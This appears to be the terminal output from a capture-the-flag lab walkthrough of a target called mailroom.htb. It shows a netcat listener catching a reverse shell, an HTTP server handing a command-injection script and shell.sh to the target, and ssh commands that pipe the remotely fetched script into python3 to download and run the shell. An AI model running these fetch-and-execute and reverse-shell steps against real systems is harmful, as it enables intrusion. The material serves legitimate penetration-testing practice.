 ❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.209] 58492
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$
python -m http.server 8000 93x11
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.209 - - [21/Apr/2023 09:11:39] "GET /commandInjection-script.py HTTP/1.1" 200 -
10.10.11.209 - - [21/Apr/2023 09:11:58] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.209 - - [21/Apr/2023 09:12:14] "GET /commandInjection-script.py HTTP/1.1" 200 -
ssh tristan@mailroom.htb 93x23
❯ ssh tristan@mailroom.htb "curl -s http://10.10.14.27:8000/commandInjection-script.py | pyth
on3 - 'curl 10.10.14.27:8000/shell.sh -o /tmp/shell.sh'"
tristan@mailroom.htb's password:
bash: warning: setlocale: LC_ALL: cannot change locale (en_IN.UTF-8)
... session.pickle Not Found, Creating new session
... {"success":true,"message":"Check your inbox for an email with your 2FA token"}
... Waiting for token to be received in the mail
... http://staff-review-panel.mailroom.htb/auth.php?token=c919908294d0c32c60c8ee9724301dbc
[+] New Token: c919908294d0c32c60c8ee9724301dbc
❯ ssh tristan@mailroom.htb "curl -s http://10.10.14.27:8000/commandInjection-script.py | pyth
on3 - 'bash /tmp/shell.sh'"
tristan@mailroom.htb's password:
bash: warning: setlocale: LC_ALL: cannot change locale (en_IN.UTF-8)